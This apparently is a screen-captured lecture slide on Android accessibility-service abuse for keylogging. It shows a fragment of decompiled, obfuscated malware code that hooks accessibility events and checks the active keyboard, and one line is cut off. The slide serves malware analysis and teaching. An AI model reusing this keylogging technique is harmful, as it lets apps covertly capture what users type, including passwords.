 Accessibility abuse: keylogger
● There is no need to log every keyboard stroke, apps can extract
text for TEXT_CHANGED events
● There are some open source projects (1, 2)
273 @TargetApi(19)
274 public void onAccessibilityEvent(AccessibilityEvent accessibilityEvent) {
275 Matcher matcher;
276 boolean find;
277 new r();
278 r.a(getApplicationContext(), pkjhfgobzebfdycwinvzsqzyjrvlabxjfmxurgktyvwcotchssuwdmpaqgentlqonxlduairpkheim.class);
279 String string = Settings.Secure.getString(getContentResolver(), "default_input_method");
280 String valueOf = String.valueOf(b(accessibilityEvent));
281 boolean z = false;
282 try {
283 String valueOf2 = String.valueOf(accessibilityEvent.getPackageName());
284 String.valueOf(accessibilityEvent.getPackageName());
285 String.valueOf(b(accessibilityEvent));
286 boolean z2 = valueOf2 != null && !valueOf2.equals("") && (valueOf2.contains("com.google.android.inputmethod.latin")
287 if (z2 && e) {
288 Intent intent = new Intent("vkb_x2");
289 intent.putExtra("__nscr", "1");
290 sendBroadcast(intent);
291 e = false;
292 }
293 if (String.valueOf(string).contains("com.sec.android.inputmethod")) {
294 z = true;
dartmouth.zoom.us is sharing your screen. Stop sharing Hide